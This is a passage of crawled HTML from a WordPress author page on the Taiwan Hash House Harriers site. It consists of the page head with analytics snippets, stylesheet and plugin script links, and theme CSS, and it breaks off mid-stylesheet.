

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taiwanhash.com/author/cum-this-way/
body_size: 20017
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YCFEQ5RBJ4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YCFEQ5RBJ4');
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>Dimas Elvart &#8211; Taiwan Hash House Harriers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Taiwan Hash House Harriers &raquo; Feed" href="https://taiwanhash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taiwan Hash House Harriers &raquo; Comments Feed" href="https://taiwanhash.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Taiwan Hash House Harriers &raquo; Posts by Dimas Elvart Feed" href="https://taiwanhash.com/author/cum-this-way/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taiwanhash.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taiwanhash.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gdprmagnificpopup-css' href='https://taiwanhash.com/wp-content/plugins/be-gdpr/public/css/magnific-popup.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-gdpr-css' href='https://taiwanhash.com/wp-content/plugins/be-gdpr/public/css/be-gdpr-public.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://taiwanhash.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://taiwanhash.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2C600%2C500%2C400%7CRoboto%3A400%7CHind%3A400%7CRaleway%3A600%7CMontserrat%3A700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://taiwanhash.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://taiwanhash.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/main.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/top-header.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://taiwanhash.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://taiwanhash.com/wp-content/themes/oshin/fonts/fonts.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://taiwanhash.com/wp-content/themes/oshin/style.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://taiwanhash.com/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
	
			<!-- Google Analytics -->
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-111577606-1', 'auto');
						ga('send', 'pageview');
			</script>
			<!-- End Google Analytics -->
		<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.4.7" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.4.7" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.4.7" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="be-gdpr-js-extra">
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.5" id="be-gdpr-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.4.7" id="webfontloader-js"></script>
<script type="text/javascript" src="https://taiwanhash.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://taiwanhash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://taiwanhash.com/wp-json/wp/v2/users/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taiwanhash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script>var ms_grabbing_curosr='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://taiwanhash.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.4.5 - Responsive Touch Image Slider" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(139,195,74,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(139,195,74,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#000000;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(139,195,74,1);
  color: #000000;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom: 1px solid #181818;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
